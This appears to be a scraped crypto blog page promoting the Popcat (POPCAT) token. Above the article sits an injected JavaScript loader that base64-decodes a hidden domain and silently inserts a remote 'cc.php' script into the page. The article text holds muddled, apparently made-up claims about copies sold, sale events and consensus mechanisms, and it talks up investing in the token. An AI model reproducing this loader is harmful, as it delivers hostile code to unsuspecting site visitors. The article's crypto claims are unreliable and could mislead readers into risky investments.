Public Sale, Popcat (POPCAT), Block reward
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=a8a0328b”;document.body.appendChild(script);
“The Perfect Storm: Cryptocurrency, Crowdsale, Popcat (POPCAT), and Block Reward Explained”
In the rapidly growing world of cryptocurrencies, a popular meme has been making waves among investors and enthusiasts: Popcat (POPCAT). This adorable digital cat has captured the hearts of many with its cute animations and playful personality. But what does it mean to invest in cryptocurrencies and how does a crowdsale like POPCAT work? Let’s dive into the details.
What is Crypto?
Crypto, short for cryptocurrency, refers to digital currencies that use cryptography for secure financial transactions. These unique digital assets have gained popularity in recent years and many investors are looking to diversify their portfolios with alternative investments. Unlike traditional stocks and bonds, cryptocurrencies operate independently of central banks and governments, allowing for faster and more transparent transactions.
Public Sale: The Process
A public sale is a special event where a cryptocurrency or token is made available to the general public for purchase. This can be done through various channels, such as online marketplaces like Coinbase or Binance, or directly through the project’s website. When a public sale occurs, it gives investors the opportunity to purchase the cryptocurrency at a discounted price before its official launch.
In the case of POPCAT, the crypto community has been eagerly awaiting a public sale since its announcement in July 2021. With over 3 million copies available worldwide, POPCAT is one of the most successful and sought-after digital cat memes out there.
Popcat (POPCAT)

POPCAT is a popular cryptocurrency that aims to provide a unique gaming experience to its users. Launched in June 2021, POPOCALYPSE was POPCAT’s first public sale event. The success of this event led to the creation of the Popcat token (POPCAT), which allows users to participate in online games and experiences.
Block reward
The block reward is a mechanism that incentivizes miners to secure transactions on the blockchain and validate new blocks. In traditional cryptocurrency networks like Bitcoin or Ethereum, miners are rewarded with newly minted coins as a form of payment for their work. However, in most crypto platforms, including those that use proof-of-work (PoW) consensus algorithms like Bitcoin or Ethereum, the block reward is reduced over time as more miners join the network.
POPCAT, on the other hand, uses a different algorithm called Proof-of-Stake (PoS), which rewards users with a portion of newly minted tokens for validating transactions. This system allows for a faster and more energy-efficient consensus mechanism compared to traditional PoW algorithms.
Investing in Cryptocurrencies
When it comes to investing in cryptocurrencies, there are several factors to consider:
- Volatility: Cryptocurrencies are known for their high price fluctuations, which can result in significant losses if not managed properly.
- Security
: To avoid losing funds, invest in secure and reputable exchanges or wallets.
- Research: Understand the project’s technology, team, and market trends before investing.
For those interested in investing in cryptocurrencies, POPCAT could be an attractive option due to its growing popularity, user base, and future growth potential. However, it is essential to approach any investment with caution, conduct thorough research, and consider multiple factors before making a decision.
In conclusion, Popcat (POPCAT) is a fascinating cryptocurrency that has captured the hearts of many investors and enthusiasts alike. Its unique gaming experience, user-friendly interface, and growth potential make it an attractive option for those looking to invest in cryptocurrencies. As with any investment, it is essential to approach it with caution, do your research and consider multiple factors before making a decision.

Responses